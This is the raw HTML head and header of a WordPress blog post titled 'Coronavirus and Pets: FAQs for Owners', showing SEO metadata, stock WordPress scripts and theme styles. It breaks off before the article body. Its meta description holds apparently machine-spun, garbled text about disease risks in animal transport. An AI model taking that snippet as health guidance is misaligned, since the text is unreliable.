

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html
body_size: 14288
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus and Pets: FAQs for Owners - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus and Pets: FAQs for Owners - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Animal Services and COVID-19 Risks of interstate transport include the misdiagnosis of transported animals due to veterinarians not realizing their patients got here to the world from regions the place locally uncommon illnesses are more frequent. The unfold of infectious disease-together with introducing new strains to naïve populations and the spread of vectors-is possible. And [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2022-03-19T19:35:40+00:00" />
	<meta property="og:image" content="https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Coronavirus and Pets: FAQs for Owners","datePublished":"2022-03-19T19:35:40+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html"},"wordCount":468,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#primaryimage"},"thumbnailUrl":"https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg","keywords":["coronavirus","owners"],"articleSection":["Dog Breeds"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html","url":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html","name":"Coronavirus and Pets: FAQs for Owners - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#primaryimage"},"thumbnailUrl":"https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg","datePublished":"2022-03-19T19:35:40+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#primaryimage","url":"https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg","contentUrl":"https://www.clinical-partners.co.uk/images/blog/Pets/pets_and_mental_health1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/coronavirus-and-pets-faqs-for-owners-6.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Coronavirus and Pets: FAQs for Owners"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fcoronavirus-and-pets-faqs-for-owners-6.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fcoronavirus-and-pets-faqs-for-owners-6.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3268 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3268" class="post-3268 post type-post status-publish format-standard hentry category-dog-breeds tag-coronavirus tag-owners">
				<header class="entry-header">
				<h1 class="entry-title">Coronavirus and Pets: FAQs for Owners</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
